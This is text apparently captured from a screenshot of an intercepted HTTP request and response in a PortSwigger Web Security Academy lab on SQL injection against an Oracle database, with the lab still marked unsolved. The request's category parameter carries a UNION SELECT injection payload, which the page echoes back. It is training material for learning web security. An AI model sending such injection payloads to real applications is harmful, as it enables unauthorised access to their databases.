 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories%27+UNION+SELECT+'a','b'+FROM+dual+--+- HTTP/2
2 Host: 0a8c00b004feef1983bfd25f0069008d.web-security-academy.net
3 Cookie: session=gWKvMIFgM9mDYmlU6S76ex8OWMfE6bxL
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a8c00b004feef1983bfd25f0069008d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, querying the
database type and version on
Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle
Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 -
Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL
Version 11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
Accessories' UNION SELECT 'a','b' FROM dual -- -